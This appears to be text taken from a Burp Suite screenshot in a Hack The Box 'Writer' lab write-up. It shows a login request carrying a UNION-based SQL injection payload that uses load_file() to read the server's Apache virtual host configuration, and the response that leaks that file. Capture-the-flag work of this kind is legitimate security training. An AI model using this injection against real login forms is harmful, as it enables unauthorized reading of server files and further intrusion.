 Request
Pretty Raw Hex \n ≡
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=a'+union+select+1,load_file("/etc/apache2/sites-available/000-default.conf"),3,4,5,6--+-
&password=a
Response
Pretty Raw Hex Render \n ≡
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome # Virtual host configuration for writer.htb domain
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny
35 Allow from all
36 &lt;/Directory&gt;
37 Alias /static /var/www/writer.htb/writer/static
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 # ServerName dev.writer.htb